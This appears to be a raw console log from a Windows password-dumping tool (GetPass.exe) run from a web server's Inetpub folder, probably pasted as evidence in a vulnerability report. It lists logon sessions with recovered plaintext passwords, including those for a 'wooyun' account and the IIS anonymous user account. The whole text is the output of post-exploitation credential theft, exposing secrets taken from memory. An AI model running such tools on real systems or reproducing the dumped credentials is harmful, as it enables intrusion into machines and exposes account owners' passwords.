 C:\Inetpub\Win32\GetPass.exe
Code by Vsbat/bbs.kanxue.com More: http://bbs.pediy.com/showthread.php?t=156643
Release by 闪电小子/pkav.net More: http://t.qq.com/dis9_tysan
UserName: NETWORK SERVICE
LogonDomain: NT AUTHORITY
password:
UserName: wooyun
LogonDomain: ADMIN-508BF95B0
password: wooyun.org
UserName: IUSR_ADMIN-508BF95B0
LogonDomain: ADMIN-508BF95B0
password: @W;3N886^s.50J
UserName: ANONYMOUS LOGON
LogonDomain: NT AUTHORITY
Specific LUID NOT found
UserName: LOCAL SERVICE
LogonDomain: NT AUTHORITY
Specific LUID NOT found
UserName:
LogonDomain: